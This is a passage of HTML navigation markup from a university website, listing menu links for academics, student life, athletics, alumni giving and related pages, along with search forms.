<li id="menu-item-34561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34561"><a href="https://www.mhu.edu/academics/academic-resources/transcript-requests/">Request a Transcript</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a>
<ul class="sub-menu"><li id="menu-item-4222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4222"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li id="menu-item-27994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27994"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li id="menu-item-4220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4220"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li id="menu-item-4221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4221"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
</ul>								</div>
							</ul>
							</li>
							<li class="has-mega "><a href="https://www.mhu.edu/current-students/">Current Students<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3">
								<div class="mega-menu-link-column first ">
									<div class="menu-section-title">My MHU Tools</div>
<ul class="sub-menu"><li id="menu-item-29395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29395"><a href="https://launchpad.classlink.com/marshill">ClassLink</a></li>
<li id="menu-item-2448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2448"><a href="http://library.mhu.edu/">Library</a></li>
<li id="menu-item-2447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2447"><a href="http://moodle.mhu.edu/">Moodle</a></li>
<li id="menu-item-37461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37461"><a href="https://www.mhu.edu/current-students/hub/">The Hub</a></li>
<li id="menu-item-2444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2444"><a href="http://my.mhu.edu/">myMHU</a></li>
<li id="menu-item-18010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18010"><a href="https://selfservice.mhu.edu/">Self-Service</a></li>
<li id="menu-item-2445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2445"><a target="_blank" rel="noreferrer" href="https://outlook.office.com/mail/">Webmail</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult &amp; Graduate Studies</a>
<ul class="sub-menu"><li id="menu-item-20759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20759"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li id="menu-item-20758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20758"><a href="https://www.mhu.edu/about/where-we-are/">Locations</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a>
<ul class="sub-menu"><li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1089"><a href="https://www.mhu.edu/academics/">Academics</a></li>
<li id="menu-item-1049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://www.mhu.edu/academics/academic-resources/">Academic Resources</a></li>
<li id="menu-item-1045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="https://www.mhu.edu/academics/academic-honors/">Academic Honors</a></li>
<li id="menu-item-6822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><a href="https://www.mhu.edu/academics/majors-and-minors/">Majors &#038; Minors</a></li>
<li id="menu-item-4566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4566"><a href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/current-students/">Student Life</a>
<ul class="sub-menu"><li id="menu-item-32586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32586"><a href="https://www.mhu.edu/events">Campus Calendar</a></li>
<li id="menu-item-63764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63764"><a href="https://www.mhu.edu/current-students/student-activities/">Student Activities</a></li>
<li id="menu-item-26454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26454"><a href="https://www.mhu.edu/campus-security/">Campus Security</a></li>
<li id="menu-item-20737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20737"><a href="https://www.mhu.edu/current-students/student-services/center-student-success/">Center for Student Success</a></li>
<li id="menu-item-29252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29252"><a href="https://www.mhu.edu/current-students/parents-resource/">Parents &#038; Family Resources</a></li>
<li id="menu-item-32729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32729"><a href="https://www.mhu.edu/current-students">Student Life</a></li>
<li id="menu-item-25546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25546"><a href="https://www.mhu.edu/campus-life/support-resources/student-health-center/">Student Health Center</a></li>
<li id="menu-item-65732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65732"><a href="https://www.mhu.edu/campus-life/support-resources/counseling-center/">Counseling Center</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a>
<ul class="sub-menu"><li id="menu-item-2465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2465"><a href="https://www.mhu.edu/?page_id=2395">Policies &#038; Guidelines</a></li>
<li id="menu-item-2462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2462"><a href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a></li>
<li id="menu-item-2463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2463"><a href="https://www.mhu.edu/current-students/residential-living/residence-halls/">Residence Halls</a></li>
<li id="menu-item-2464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2464"><a href="https://www.mhu.edu/current-students/residential-living/residence-life-staff/">Residence Life Team</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<div class="menu-section-title">Resources</div>
<ul class="sub-menu"><li id="menu-item-25570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25570"><a href="https://www.mhu.edu/current-students/student-services/career-development/">Career Services</a></li>
<li id="menu-item-62589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62589"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/work-study/">Student Employment</a></li>
<li id="menu-item-2459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459"><a href="https://www.mhu.edu/academics/engagement/">Community Engagement</a></li>
<li id="menu-item-46833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46833"><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/">Title IX</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/bookstore/">Auxiliary Services</a>
<ul class="sub-menu"><li id="menu-item-6857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6857"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
<li id="menu-item-25572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25572"><a href="https://www.mhu.edu/campus-life/dining-services/">Dining Services</a></li>
<li id="menu-item-25571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25571"><a href="https://www.mhu.edu/about/facilities/">Facilities</a></li>
</ul>									<a class="menu-section-title" href="https://www.mhu.edu/current-students/religious-life/">Religious Life</a>
<ul class="sub-menu"><li id="menu-item-6694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6694"><a href="https://www.mhu.edu/current-students/religious-life/broyhill-chapel-bentley-fellowship-hall/">Broyhill Chapel &#038; Bentley Fellowship Hall</a></li>
<li id="menu-item-6693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6693"><a href="https://www.mhu.edu/current-students/club-organizations/religious-organizations/">Religious Organizations</a></li>
</ul>								</div>
							</ul>
							</li>
							<!--<li class=" "><a href="">Campus Life<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>-->
							<!--</li>-->
							<li class="has-mega "><a href="https://www.mhu.edu/athletics/">Athletics<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c1v1">
								<div class="mega-menu-link-column first last">
									<a class="menu-section-title" href="https://www.mhu.edu/athletics/lions-athletic-club/">Lions Athletic Club</a>
<ul class="sub-menu"><li id="menu-item-2091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li id="menu-item-41379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li id="menu-item-2096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li id="menu-item-57596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li id="menu-item-51332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li id="menu-item-2092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li id="menu-item-2093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li id="menu-item-29800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li id="menu-item-21066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li id="menu-item-2095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li id="menu-item-2094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2023/05/lions-athletic-club-600x480.png');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/athletics/lions-athletic-club/" target="">Support our athletes!</a></span>
									</div>
								</div>
							</ul>
							</li>
							<li class="has-mega  "><a href="https://www.mhu.edu/alumni/">Alumni / Give<span class="nav-hover"><span class="nh-left"></span><span class="nh-right"></span></span></a>
							<ul class="mega-menu-wrapper c3v1">
								<div class="mega-menu-link-column first ">
									<a class="menu-section-title" href="https://www.mhu.edu/alumni/giving">Giving</a>
<ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  ">
									<a class="menu-section-title" href="https://www.mhu.edu/alumni">Alumni Events</a>
<ul class="sub-menu"><li id="menu-item-2097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097"><a href="https://www.mhu.edu/alumni/alumni-events/">Alumni Events Calendar</a></li>
<li id="menu-item-2100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2100"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/">Homecoming</a></li>
<li id="menu-item-63944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63944"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/reunions/">Reunions</a></li>
<li id="menu-item-2099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2099"><a href="https://www.mhu.edu/alumni/alumni-events/accommodations/">Accommodations</a></li>
<li id="menu-item-56721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56721"><a href="https://www.mhu.edu/alumni/alumni-events/heritage-cording/">Heritage Student Cording Ceremony</a></li>
</ul>								</div>
								<div class="mega-menu-link-column  last">
									<a class="menu-section-title" href="https://www.mhu.edu/alumni">Information</a>
<ul class="sub-menu"><li id="menu-item-2103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://www.mhu.edu/alumni/university-magazine/">University Magazine</a></li>
<li id="menu-item-2104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2104"><a href="/academics/academic-resources/transcript-requests/">Transcript Requests</a></li>
<li id="menu-item-2102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://www.mhu.edu/alumni/advancement-staff/">Advancement Staff</a></li>
<li id="menu-item-2106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2106"><a href="https://www.mhu.edu/alumni/alumni-board/">Alumni Board</a></li>
<li id="menu-item-2105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2105"><a href="http://www.digitalnc.org/institutions/mars-hill-university/">Yearbook Archive</a></li>
<li id="menu-item-7377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7377"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
</ul>								</div>
								<div class="mega-menu-image-column">
									<div class="mega-menu-image" style="background-image: url('https://www.mhu.edu/wp-content/uploads/2022/04/together-we-rise-logo-600x600.jpg');"><div class="mega-menu-image-overlay-top"></div><div class="mega-menu-image-overlay-bottom"></div></div>
									<div class="mega-menu-ic-button">
										<span class="button-link"><a href="https://www.mhu.edu/alumni/together-we-rise/" target="">Support our new campus center!</a></span>
									</div>
								</div>
							</ul>
							</li>
						</ul>
					</div>
				</div>
			</div>
			<div class="header-top-bar"></div>
			<div class="header-logo-bar-wrapper">
				<div class="header-logo-bar-bg-top-wrapper"><div class="header-logo-bar-bg-top"></div><div class="header-logo-bar-bg-top-angle"></div></div>
				<div class="header-logo-bar-bg-bottom-wrapper"><div class="header-logo-bar-bg-bottom"></div><div class="header-logo-bar-bg-bottom-angle"></div></div>
				<div class="header-logo-bar">
					<a class="header-logo" href="https://www.mhu.edu/"></a>
				</div>
			</div>
			<div class="super-nav-bar-wrapper">
				<div class="super-nav-bar-inner">
					<div class="super-nav-bar-angle"></div>
					<div class="super-nav-bar">
						<div class="super-nav">
							<div class="search-select-wrapper">
							<form class="search-select">
								<label>Website <input type="radio" id="st1" name="search-type" value="website" checked></label>
								<label>Directory <input type="radio" id="st2" name="search-type" value="directory"></label>
							</form> 
							</div>
							<div class="search-wrapper">
								<form method="get" class="searchform" action="https://www.mhu.edu/">
									<input type="text" class="search-field" name="s" id="s" placeholder="Search" />
									<input type="submit" id="searchsubmit" value="Submit" />
								</form>
							</div>
							<div class="dsearch-wrapper">
								<form method="get" class="searchform" action="https://www.mhu.edu/staff-directory/">
									<input type="text" class="search-field" name="staff-name" id="s" placeholder="Name" />
									<input type="submit" id="searchsubmit" value="Submit" />
								</form>
							</div>
							<div class="cart-info">
								<a class="cart-contents" href="https://www.mhu.edu/cart/" title="View your shopping cart">My Cart <span class="cart-icon"><i class="fa fa-shopping-cart fa"></i></span> 0</a>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="mobile-header-wrapper">
			<div class="mobile-header-bar">
				<div class="mobile-nav-top-bar"><div class="mobile-nav-top-bar-angle"></div></div>
				<div class="mobile-nav-bottom-bar"><div class="mobile-nav-bottom-bar-angle"></div></div>
				<div id="mobile-nav-button"></div>
				<a class="mobile-logo" href="https://www.mhu.edu/"></a>
				<div id="mobile-search-button"></div>
			</div>
			<ul class="mobile-nav">
				<li class="tools"><span>My MHU Tools<div class="tool-box"></div><div class="sub-nav-button"></div></span>
					<div class="mobile-sub-nav-wrapper">
<ul class="tools-menu"><li id="menu-item-62108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62108"><a href="https://hub.mhu.edu">The Hub</a></li>
<li id="menu-item-1288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1288"><a target="_blank" href="http://my.mhu.edu/">My MHU</a></li>
<li id="menu-item-1287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1287"><a target="_blank" href="https://portal.office.com">Office 365</a></li>
<li id="menu-item-17998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17998"><a href="https://selfservice.mhu.edu/">Self-Service</a></li>
<li id="menu-item-1290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1290"><a target="_blank" href="http://moodle.mhu.edu/">Moodle</a></li>
<li id="menu-item-1291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1291"><a target="_blank" href="http://library.mhu.edu/">Library</a></li>
<li id="menu-item-27235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27235"><a href="https://launchpad.classlink.com/login">Classlink</a></li>
<li id="menu-item-31126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31126"><a href="https://www.mhu.edu/events/">Campus Calendar</a></li>
</ul>					</div>
				</li>
				<li><a href="https://www.mhu.edu/about/">About<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/about/what-to-do-and-see/">What To Do &amp; See</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1462"><a href="/events/">Campus Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1466"><a href="https://www.mhu.edu/about/what-to-do-and-see/weizenblatt-gallery/">Weizenblatt Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1461"><a href="https://www.mhu.edu/about/what-to-do-and-see/museum/">Museum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1463"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/">Ramsey Center</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48137"><a href="https://www.mhu.edu/about/what-to-do-and-see/ramsey-center/lunsford-festival/">Lunsford Festival</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://www.mhu.edu/about/what-to-do-and-see/bailey-mountain-cloggers/">Bailey Mountain Cloggers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1464"><a href="https://www.mhu.edu/about/what-to-do-and-see/conferences/">Conferences</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60758"><a href="https://www.mhu.edu/about/what-to-do-and-see/summer-opportunities-at-mars-hill/">Summer Opportunities at Mars Hill</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1467"><a href="https://www.mhu.edu/academics/majors-and-minors/theatre-arts/sart-southern-appalachian-repertory-theatre/">SART – Theatre Productions</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/about/">Who We Are</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1472"><a href="https://www.mhu.edu/about/">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28487"><a href="https://jobs.appone.com/marshilluniversity">Careers at MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href="https://www.mhu.edu/about/who-we-are/history-of-the-university/">History of the University</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1456"><a href="https://www.mhu.edu/about/who-we-are/leadership/">Leadership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65422"><a href="https://www.mhu.edu/about/who-we-are/presidential-search/">Presidential Search</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://www.mhu.edu/about/where-we-are/">Location &#038; Directions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1459"><a href="https://www.mhu.edu/about/who-we-are/religious-identity-statement/">Religious Identity Statement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16105"><a href="https://www.mhu.edu/about/student-achievement-goals/">Student Achievement Outcomes</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/about/news-media-information/">MHU Information</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1469"><a href="https://www.mhu.edu/about/news-media-information/">News &#038; Media Information</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22064"><a href="https://www.mhu.edu/about/social-media/">Social Media</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/future-students/">Future Students<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult Undergraduate</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1949"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/apply-now/">Apply Now to AGS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6621"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/">Adult and Graduate Studies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49692"><a href="https://www.mhu.edu/future-students/adult-undergraduate/scholarships/">Adult Undergrad Financial Aid (AGS)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1948"><a href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/graduate-studies/">Graduate</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50249"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50253"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50254"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50250"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6697"><a href="https://www.mhu.edu/future-students/graduate-studies/">Graduate Overview</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49704"><a href="https://www.mhu.edu/future-students/graduate-studies/financial-aid/">Financial Aid</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/">Traditional Undergraduate</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/apply-now/">Apply Now</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1944"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/request-information/">Request Information</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65447"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/visit-us/">Visit Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27680"><a href="https://www.mhu.edu/future-students/local-lion-promise/">Local Lion Promise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44356"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1938"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/">First Year Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/transfer-students/">Transfer Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1940"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/international-students/">International Students</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9917"><a href="https://www.mhu.edu/future-students/admissions/meet-admissions-counselor/">Meet Your Admissions Counselor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22979"><a href="https://www.mhu.edu/viewbook/">Viewbook</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27672"><a href="https://www.mhu.edu/future-students/virtual-tour/">Virtual Tour</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12613"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/">Accepted Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34300"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/admitted-students/tuition-deposit/">Make Your Advance Tuition Deposit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12614"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/lion-life/">Sign Up for Lion Life Orientation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48123"><a href="https://www.mhu.edu/current-students/residential-living/move-in/">Move-In/Housing Info</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27683"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/first-year-students/roar/">Roar Orientation</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/academics/">Academics<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<div class="mobile-sub-menu-section-title">Academic Resources</div>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8600"><a href="http://library.mhu.edu/">Renfro Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4168"><a href="https://www.mhu.edu/academics/academic-resources/course-catalog/">Academic Catalog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4173"><a href="https://www.mhu.edu/academics/academic-resources/academic-calendar/">Academic Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4175"><a href="https://www.mhu.edu/academics/academic-resources/advanced-placement/">Advanced Placement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47000"><a href="https://www.mhu.edu/academics/academic-resources/global-learning/">Global Learning</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10778"><a href="https://www.mhu.edu/wp-content/uploads/2018/02/NCSIP-Application-August-2017.pdf">N.C. SIP Course Credit Application (PDF)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="https://www.mhu.edu/current-students/student-services/math-center/">Math Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191"><a href="https://www.mhu.edu/current-students/student-services/writing-center/">Writing Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21956"><a href="https://www.mhu.edu/academics/academic-resources/advising/">Academic Advising</a></li>
